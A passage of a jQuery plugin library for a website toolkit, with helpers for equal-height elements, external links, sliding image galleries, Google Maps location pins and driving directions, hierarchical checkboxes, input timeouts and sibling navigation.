				$.each(offsetBuckets, function (yOff, $bucket) {
					var maxHeight = $bucket.height();
					if ($bucket.length > 1) {
						$bucket.each(function () {
							maxHeight = Math.max(maxHeight, jQuery(this).height());
						});
					}
					
					if (pluginOptions.animate) {
						$bucket.animate({
							"height": maxHeight + "px"
						}, pluginOptions.animateDuration, pluginOptions.callback);
					} else {
						// Instant change
						$bucket.height(maxHeight);
						
						if (pluginOptions.callback) {
							pluginOptions.callback($bucket);
						}
					}
				});
			};
			
			if (pluginOptions.beforeSetHeights) {
				pluginOptions.beforeSetHeights();
			}
			
			// Immediate change
			setHeights($children);
			
			if (pluginOptions.afterSetHeights) {
				pluginOptions.afterSetHeights();
			}
			
			// Responsive changes
			if (pluginOptions.responsive) {
				jQuery(window).gstAfterResize({
					delay: pluginOptions.responsiveDelay,
					callback: function () {
						console.log("setHeights");
						
						if (pluginOptions.beforeSetHeights) {
							pluginOptions.beforeSetHeights();
						}
						
						setHeights($children);
						
						if (pluginOptions.afterSetHeights) {
							pluginOptions.afterSetHeights();
						}
					}
				});
			}
		}
		
		return this;
	};
	
	/*
		External Links
		
		Makes links open in a new tab/window.
	*/
	$.fn.gstExternalLinks = function () {
		return this.click(function () {
			var relativeHref = "",
				endURL = "",
				myHref = $(this).attr("href"),
				isAbsolute,
				bases,
				window_name;
			
			//alert("clicked item attr href = " + myHref);
			
			// See if this link starts with "/" or has "://"
			isAbsolute = (myHref.indexOf("/") === 0 || myHref.indexOf("://") > 0);
			//alert("isAbsolute = " + (isAbsolute ? "true" : "false"));
			
			if (isAbsolute) {
				endURL = myHref;
			} else {
				// Every GST site expects a base element with an href attribute.
				bases = $("base");
				if (bases.length < 1) { throw "Missing the BASE element."; }
				
				relativeHref = bases.attr("href");
				
				endURL = relativeHref + myHref;
			}
			
			window_name = "gst_new_window_" + (new Date()).getTime();
			//alert("window_name = " + window_name);
			window.open(endURL, window_name);
			
			return false;
		});
	};
	
	/*
		First and Last
		
		Added "gst-first" and "gst-last" to the first and last items of lists, respectively
		
		NOTE: Deprecated as of 5.6.3 in favor of universally available CSS :first-child and :last-child
	*/
	$.fn.gstFirstAndLast = function (command) {
		return this.each(function () {
			// "this" is a list element (UL or OL)
			//alert("within each: this = " + this);
			
			var $kids = $(this).children();
			
			//alert("I am " + this + ", I have " + $kids.length + " children.");
			
			switch (command) {
				case "reset":
					$kids.removeClass("gst-first gst-last");
					break;
			}
			
			$kids.first().addClass("gst-first");
			$kids.last().addClass("gst-last");
		});
	};
	
	/*
		Gallery - Horizontal
		
		A gallery that slides horizontally between list items
	*/
	$.fn.gstGalleryHorizontal = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first" /* first or middle */
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery, $galleryWrap, $theList, $items,
				$previous, $next,
				//previousWidth, previousHeight,
				//nextWidth, nextHeight,
				funcRecalculateHeightsAndWidths,
				currentIndex = 0,
				funcUpdateButtons,
				funcSetCurrent;
			
			// The gallery element itself
			// Contains the gallery wrap and will contain the
			// navigation controls
			$gallery = $(this);
			
			// The gallery wrap, contains the list
			$galleryWrap = $gallery.find(".gst-gallery-wrap");
			
			// The UL or OL child of the gallery wrap
			//$theList = $galleryWrap.children("ul, ol").first();
			$theList = $gallery.find(".gst-gallery-list").first();
			
			// The LIs in the gallery list
			$items = $theList.children();
			
			//alert("I have " + $items.length + " items.");
			
			if ($items.length > 0) {
				// Flag the gallery as script-enhanced
				$gallery.addClass("gst-gallery-active");
				
				// Find the navigation controls
				$previous = $gallery.find(".gst-gallery-previous");
				$next = $gallery.find(".gst-gallery-next");
				
				// Figure out how big they are
				//previousWidth = $previous.width();
				//previousHeight = $previous.height();
				//nextWidth = $next.width();
				//nextHeight = $next.height();
				
				// Some static css required to make this work
				//$gallery.css({});
				$gallery.prop("unselectable", "on");
				
				funcRecalculateHeightsAndWidths = function () {
					// Calculate some metrics on the items in the gallery
					var totalItemWidth = 0,
						largestItemHeight = 0;
					
					$items.each(function () {
						var $this = $(this),
							outerHeight = $this.outerHeight();
						
						totalItemWidth += $this.outerWidth();
						if (outerHeight > largestItemHeight) {
							largestItemHeight = outerHeight;
						}
					});
					
					$galleryWrap.css({
						height: largestItemHeight + "px"
					});
					$theList.css({
						width: totalItemWidth * 2 + "px" /* ample room, most likely */
					});
				};
				
				/*
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(funcRecalculateHeightsAndWidths);
				
				// And once more on window load
				$(window).load(funcRecalculateHeightsAndWidths);
				*/
				
				// Position the list within the gallery wrap
				//var lastPos = $items.last().position();
				//alert(lastPos.left + "\n" + lastPos.top);
				
				funcUpdateButtons = function () {
					// Are we on the first image
					if (currentIndex === 0) {
						$previous.addClass("gst-gallery-button-disabled");
					} else {
						$previous.removeClass("gst-gallery-button-disabled");
					}
					
					// Are we on the last image
					if (currentIndex === $items.length - 1) {
						$next.addClass("gst-gallery-button-disabled");
					} else {
						$next.removeClass("gst-gallery-button-disabled");
					}
				};
				
				
				
				funcSetCurrent = function (newIndex) {
					var $currentItem, listOffset, currentItemOffset, itemWithinListOffset, newLeft;
					
					newIndex = 1 * newIndex;
					
					// Only do anything if it's a valid index
					if (newIndex >= 0 && newIndex < $items.length) {
						currentIndex = newIndex;
						
						$currentItem = $items.eq(newIndex);
						listOffset = $theList.offset();
						currentItemOffset = $currentItem.offset();
						itemWithinListOffset = currentItemOffset.left - listOffset.left;
						newLeft = $galleryWrap.width() / 2 - $currentItem.width() / 2 - itemWithinListOffset;
						
						//$theList.css("left", newLeft);
						$theList.animate({
							left: newLeft + "px"
						}, pluginOptions.slideChangeDuration);
						
						funcUpdateButtons();
					}
				};
				funcSetCurrent(currentIndex);
				
				// Next & Previous event handlers
				$previous.click(function () {
					//alert("Previous!");
					funcSetCurrent(currentIndex - 1);
					return false;
				});
				$next.click(function () {
					//alert("Next!");
					funcSetCurrent(currentIndex + 1);
					return false;
				});
				
				// Mark this gallery as scripted & active
				$gallery.addClass("gst-gallery-active");
				
				
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(function () {
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
				// And once more on window load
				$(window).load(function () {
					if (pluginOptions.startPosition === "middle") {
						currentIndex = Math.floor(($items.length - 1) / 2);
					}
					if (pluginOptions.startPosition === "primed") {
						var half_container_width = $galleryWrap.width() / 2;
						var idx_too_far = 0;
						
						var list_offset = $theList.offset();
						//console.log("list_offset = " + JSON.stringify(list_offset));
						//console.log("half_container_width = " + half_container_width);
						$items.each(function (idx) {
							var my_offset = $(this).offset();
							//console.log("my_offset = " + JSON.stringify(my_offset));
							var my_delta = (my_offset.left - list_offset.left) + $(this).width() / 2;
							//console.log("my delta = " + my_delta);
							
							if (my_delta > half_container_width) {
								//console.log(my_delta + " > " + half_container_width + ", idx_too_far = " + idx_too_far);
								idx_too_far = idx;
								return false;
							}
						});
						
						currentIndex = Math.max(0, idx_too_far - 1);
						//console.log("currentIndex = " + currentIndex);
					}

					
					
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
			}
		});
	};
	
	/*
	$.fn.gstGallery2 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first"
		}, pluginOptions);
		
		return this.each(function () {
			var $gallery = $(this);
			var $container = $gallery.find(".gst-gallery2__container");
			var $list = $gallery.find(".gst-gallery2__items");
			var $items = $gallery.find(".gst-gallery2__item");
			var $item_first;
			var current_idx = 0;
			var busy = false;
			var half_of_first;
			var $next;
			var $prev;
			
			var update_controls = function (idx) {
				if (idx == 0) {
					$prev.addClass("gst-gallery2__control__disabled");
				} else {
					$prev.removeClass("gst-gallery2__control__disabled");
				}
				
				if (idx == $items.length - 1) {
					$next.addClass("gst-gallery2__control__disabled");
				} else {
					$next.removeClass("gst-gallery2__control__disabled");
				}
			};
			
			var set_current = function (new_idx) {
				//console.log("new_idx = " + new_idx);
				
				if (new_idx >= 0 && new_idx < $items.length) {
					var elem = $items.get(new_idx);
					
					if (elem && !busy) {
						update_controls(new_idx);
						
						current_idx = new_idx;
						busy = true;
						
						$list.animate({
							"left": -1 * parseFloat($(elem).data("gstGallery2-xoffset")) + "px"
						}, function () {
							busy = false;
						});
						
					}
				}
			};
			
			if ($items.length > 1) {
				// Make it one line
				$gallery.addClass("gst-gallery2__scripted");
				
				console.log("initial list width = " + $list.width());
				console.log("initial list height = " + $list.height());
				
				// Force list to an accomodating size
				$list.css("width", $container.width() + "px");
				//$list.css("height", $container.height() + "px");
				
				// Make container tall enough to show the list
				$container.css("height", $container.height() + "px");
				
				// Remove list from the flow and position absolutely
				$list.css({
					"position": "absolute",
					"left": 0,
					"top": 0,
				});
				
				$item_first = $items.first();
				
				// Pre-compute x offsets
				var first_offset = $item_first.offset();
				$items.each(function () {
					var $item = $(this);
					var item_offset = $item.offset();
					var xoffset = item_offset.left - first_offset.left;
					console.log("xoffset = " + xoffset);
					$item.data("gstGallery2-xoffset", xoffset);
				});
				
				//half_of_first = $item_first.width() / 2;
				//$item_first.css("margin-left", "-" + half_of_first + "px");
				
				// Activate next/prev buttons
				$next = $gallery.find(".gst-gallery2__control__next");
				$next.click(function () {
					var new_idx = current_idx + 1;
					
					set_current(current_idx + 1);
				});
				
				$prev = $gallery.find(".gst-gallery2__control__previous");
				$prev.click(function () {
					set_current(current_idx - 1);
				});
				
				update_controls(current_idx);
				
			}
		});
	};
	*/
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3b = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			directionsFormSelector: false,
			directionsOutputSelector: false,
			locationSelector: false,
			mapSelector: false,
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(pluginOptions.mapSelector);
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(pluginOptions.locationSelector);
			
			if (!$locations.length || !elemMap) {
				if (!$locations.length) {
					console.log("No locations (expected " + pluginOptions.locationSelector + " elements); not activating map.");
				}
				if (!elemMap) {
					console.log("Error: Missing map element; expected " + pluginOptions.mapSelector + " inside wrapper.");
				}
			} else {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.data("gst-map-title");
					
					// The location's address
					locationAddress = $theLocation.data("gst-map-address");
					
					// The location's coordinates
					locationLatitude = $theLocation.data("gst-map-latitude");
					locationLongitude = $theLocation.data("gst-map-longitude");
					
					//alert("title = " + locationTitle + "\naddress = " + locationAddress + "\nl/l = " + locationLatitude + ", " + locationLongitude);
					
					if (locationLatitude && locationLatitude.length && locationLongitude && locationLongitude.length) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress && locationAddress.length) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								} else {
									//alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0 && pluginOptions.directionsFormSelector && pluginOptions.directionsOutputSelector) {
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(pluginOptions.directionsFormSelector);
					var $directionOutputs = $theWrapper.find(pluginOptions.directionsOutputSelector);
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							//alert("dirfrom = " + dirfrom);
							
							//tostring = $theWrapper.find(".gst-map-address").text();
							tostring = $locations.first().data("gst-map-address");
							//alert("tostring = " + tostring);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(".gst-map");
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(".gst-map-location");
			
			if ($locations.length && elemMap) {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					locationAddress = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					locationLatitude = $theLocation.find(".gst-map-latitude").text();
					locationLongitude = $theLocation.find(".gst-map-longitude").text();
					
					if (locationLatitude && locationLongitude) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								//} else {
								//	alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(".gst-map-directions form");
					var $directionOutputs = $theWrapper.find(".gst-map-directions .gst-map-directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							tostring = $theWrapper.find(".gst-map-address").text();
							
							// Convert the from address and to address into a directions string google maps understands
							//dirstring = "from: " + dirfrom + " to: " + tostring;
							//alert("dirstring = " + "from: " + dirfrom + " to: " + tostring);
							
							// Use the GST_gmap_directions div as the target
							//var dir = new GDirections(map, elemDirectionsContainer);
							
							// Get the directions
							//var loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							//$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps - Simple multi-location display
		
		Scrape locations out of the content and create a pin for each within
		the map. The map will be zoomed automatically to contain all the pins.
		This will start missing pins if more than ~10 locations are fetched at
		once.
	*/
	$.fn.gstGoogleMapSimple = function () {
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				theMap, elemMap,
				locations,
				map,
				bounds,
				$directionForms, $directionOutputs;
			
			// See if there's a map
			theMap = $theWrapper.find(".gst-map");
			elemMap = theMap.get(0);
			
			// Gather the locations we'll be displaying
			locations = $theWrapper.find(".gst-map-location");
			
			if (!locations.length || !elemMap || !GBrowserIsCompatible()) {
				//alert("No locations, no map, or browser not compatible.");
				//alert("Locations: " + locations.length + "\nelemMap = " + elemMap);
				//if (!locations.length) {
				//	alert("No locations found");
				//}
				//if (!elemMap) {
				//	alert("No map element found");
				//}
				//if (!GBrowserIsCompatible()) {
				//	alert("Browser not compatible");
				//}
			} else {
				// Unhide the map
				theMap.css("display", "block");
				
				// Create the map (don't forget to setCenter and add controls)
				map = new GMap2(elemMap);
				
				// Initialize the map, centered on Knoxville, TN
				map.setCenter(new GLatLng(35.868673,-84.207716), 7);
				
				// Add a zoom/pan control
				map.addControl(new GLargeMapControl());
				
				//alert("Found " + locations.length + " locations.");
				
				// Create a bounding region
				bounds = new GLatLngBounds();
				
				// Add each location
				locations.each(function () {
					var theLocation = this, $theLocation, locationTitle, address,
						latitude, longitude,
						funcAddMarkerFromGLatLng,
						geocoder;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					address = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					latitude = $theLocation.find(".gst-map-latitude").text();
					longitude = $theLocation.find(".gst-map-longitude").text();
					
					//alert("Location: " + locationTitle + " @ " + address);
					
					funcAddMarkerFromGLatLng = function (point) {
						var marker, marker_html;
						
						// Create a marker
						marker = new GMarker(point);
						
						marker_html = "<p class=\"title\">" + locationTitle + "</p><p class=\"address\">" + address + "</p>";
						
						// Give it click behavior
						GEvent.addListener(marker, "click", function () {
							this.openInfoWindowHtml(marker_html);
						});
						
						// Add the marker to map
						map.addOverlay(marker);
						
						// Start with the info window open
						//marker.openInfoWindowHtml(marker_html);
						
						// Smart zoom & center
						bounds.extend(point);
						map.setCenter(bounds.getCenter(), Math.min(12, map.getBoundsZoomLevel(bounds) - 1));
					};
					
					if (latitude && longitude) {
						// Create the map pin directly without geocoding
						funcAddMarkerFromGLatLng(new GLatLng(latitude, longitude));
					} else {
						if (address) {
							// Start a geocode request for the address
							geocoder = new GClientGeocoder();
							geocoder.getLocations(address, function (response) {
								var place, point;
								
								// Retrieve the object
								place = response.Placemark[0];
								
								// Retrieve the latitude and longitude
								point = new GLatLng(place.Point.coordinates[1], place.Point.coordinates[0]);
								
								funcAddMarkerFromGLatLng(point);
							});
						}
					}
				});
				
				if (locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					$directionForms = $theWrapper.find(".gst-map-directions form");
					$directionOutputs = $theWrapper.find(".gst-map-directions .directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								dir,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, dirstring,
								loadResult;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Use the GST_gmap_directions div as the target
							dir = new GDirections(map, elemDirectionsContainer);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							// Convert the from address and to address into a directions string google maps understands
							dirstring = "from: " + dirfrom + " to: " + $theWrapper.find(".gst-map-address").text();
							
							//alert("dirstring = " + dirstring);
							
							// Get the directions
							loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							return false;
						});
					}
				}
			}
		});
	};
	
	/*
		Hierarchical Checkboxes
		
		When a checkbox becomes checked, check all checkboxes within the checkbox context.
		When a checkbox becomes unchecked, uncheck all checkboxes within the checkbox context.
	*/
	$.fn.gstHierarchicalCheckboxes = function () {
		var becomeChecked, becomeUnchecked;
		
		becomeChecked = function (cbox) {
			var cboxes, cboxparents,
				classHasDisabled = "hierarchical-checkboxes-has-disabled";
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", true);
			
			// Disable
			cboxes.prop("disabled", true);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			cboxparents.addClass(classHasDisabled);
		};
		
		becomeUnchecked = function (cbox) {
			var cboxes, cboxparents, classHasDisabled;
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", false);
			
			// Enable
			cboxes.prop("disabled", false);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			classHasDisabled = "hierarchical-checkboxes-has-disabled";
			cboxparents.removeClass(classHasDisabled);
		};
		
		// Process each hierarchical-checkbox list
		return this.each(function () {
			var all_cboxes = $(this).find("input[type='checkbox']");
			
			// Assign behavior to each checkbox
			all_cboxes.change(function () {
				var checkedState = $(this).prop("checked");
				//console.log(checkedState);
				
				if (checkedState) {
					becomeChecked(this);
				} else {
					becomeUnchecked(this);
				}
				
			});
			
			all_cboxes.filter("[checked]").each(function () {
				becomeChecked(this);
			});
			
		});
	};
	
	$.fn.gstKeyboardTimeout = function (options) {
		// Options with defaults
		options = $.extend({
			change: false,
			clear: false,
			dataNameTimeoutHandle: "keyboardTimeout-handle",
			delay: 800,
			shouldStart: false, // Callback to determine whether a timeout should even be started
			timeout: false,
			timeoutOnEnter: false
		}, options);
		
		var funcHandleKey = function (e) {
			var theItem = this;
			var $theItem = $(this);
			
			// On-change callback
			if (options.change) {
				options.change.call(theItem);
			}
			
			var timeoutHandle = $theItem.data(options.dataNameTimeoutHandle);
			
			// Clear any existing save timeout
			if (timeoutHandle) {
				clearTimeout(timeoutHandle);
				timeoutHandle = false;
				
				// On-clear-timeout callback
				if (options.clear) {
					options.clear.call(theItem);
				}
			}
			
			var shouldStartTimeout = true;
			if (options.shouldStart) {
				shouldStartTimeout = options.shouldStart.call(theItem);
			}
			
			if (options.timeout && shouldStartTimeout) {
				if (options.timeoutOnEnter && e.which === 13) {
					// Fire timeout immediately on enter press
					options.timeout.call(theItem);
					$theItem.blur();
				} else {
					// Set up the timeout
					timeoutHandle = setTimeout(function () {
						timeoutHandle = false;
						$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
						
						// Timeout-fired callback
						options.timeout.call(theItem);
					}, options.delay);
					
					// Store the handle
					$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
				}
			}
		};
		
		//return this.keypress(funcHandleKey).keyup(funcHandleKey);
		
		// Triggers whenever the value of the input is changed, at least by
		// the user. Like a "change" that doesn't wait until blur.
		return this.on("input", funcHandleKey);
	};
	
	// Next Wrap
	// Returns the elements following (nextSibling) the given elements. If a
	// given element is the last child of its parent, the first child of the
	// parent will be returned.  If a selector is provided, it will not apply it
	// as a filter on the next element, but instead find the next (wrapping if
	// needed) matching element, skipping over other non-matching elements.
	$.fn.gstNextWrap = function (selector) {
		var nodes = [];
		
		//alert(selector);
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $next = $this.next();
				var $next = selector ? $this.nextAll(selector).first() : $this.next();
				
				if ($next.length) {
					nodes.push($next.get(0));
				} else {
					//nodes.push($this.parent().children(":first-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).first().get(0));
					} else {
						nodes.push($this.parent().children(":first-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	// Prev Wrap
	// Acts like Next Wrap, but in reverse.
	$.fn.gstPrevWrap = function (selector) {
		var nodes = [];
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $prev = $this.prev();
